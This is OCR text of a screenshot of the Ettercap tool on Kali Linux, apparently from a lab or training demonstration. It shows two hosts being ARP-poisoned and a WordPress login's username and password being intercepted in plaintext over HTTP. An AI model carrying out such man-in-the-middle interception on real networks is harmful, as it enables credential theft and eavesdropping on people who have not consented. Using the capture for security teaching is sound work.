 Ettercap
kali@kali: ~
*eth0
03:54 PM
Ettercap
0.8.3.1 (EB)
Host List ×
IP Address MAC Address Description
192.168.1.1 00:0C:29:0B:D2:13
fe80::c000:6ca:f6a9:d3d0 00:50:56:C0:00:03
192.168.1.254 0C:F1:BA:E8:54:00
Delete Host Add to Target 1 Add to Target 2
fe80::20c:29ff:fe55:e2d6/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
2 hosts added to the hosts list...
Host 192.168.1.1 added to TARGET1
Host 192.168.1.254 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.1.1 00:0C:29:0B:D2:13
GROUP 2 : 192.168.1.254 0C:F1:BA:E8:54:00
HTTP : 10.10.10.10:80 -> USER: certbros PASS: certbros INFO: http://10.10.10.10/wp-login.php?redirect_to=http://10.10.10.10/wp-admin/&reauth=1
CONTENT: log=certbros&pwd=certbros&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.10.10%2Fwp-admin%2F&testcookie=1